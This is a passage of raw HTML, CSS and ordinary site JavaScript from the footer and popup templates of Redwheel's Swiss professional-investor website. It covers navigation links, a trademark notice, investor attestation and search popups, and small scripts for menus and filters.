<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1883 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1886 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy Policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1882 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie Policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1888 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference Center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2637 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security Alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2841 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-admin\/admin.php","security":"6310b9145d"};

/* ]]> */
</script>
<style id="elementor-post-3613">.elementor-3613 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3613 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3613 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3613 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3613 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3613 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3613 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3613 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3613 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3613 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3613 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3613 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3613 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3613 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3613 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3613 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3613 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3613 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3613 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3613 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3613 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3613 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3613 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3613 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3613 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3613 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3613 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3613{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3613 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3613 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3613 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3613 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3613 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3613 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3613 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3613 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3613 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3613 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3613" class="elementor elementor-3613 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/ch/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1632" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-507">.elementor-507 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-507 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-507 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-507 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-507 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-507 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-507 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-507 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-507 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-507 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-507 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-507 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-507 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-507 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-507 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-507 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-507{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-507 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-507 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-507 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-507 .dialog-close-button{left:5%;}#elementor-popup-modal-507 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-507 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-507 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-507 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-507 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-507 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-507 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-507 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-507 {
    z-index: 1200;
}

#elementor-popup-modal-507 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="507" class="elementor elementor-507 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/ch/en/professional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-580">.elementor-580 .elementor-element.elementor-element-69893ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-580 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-580 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item{border-width:0px;}.elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-title{background-color:#FFFFFF;padding:10px 10px 10px 0px;}.elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon, .elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{color:#242424;}.elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon svg{fill:#242424;}.elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;}.elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-580 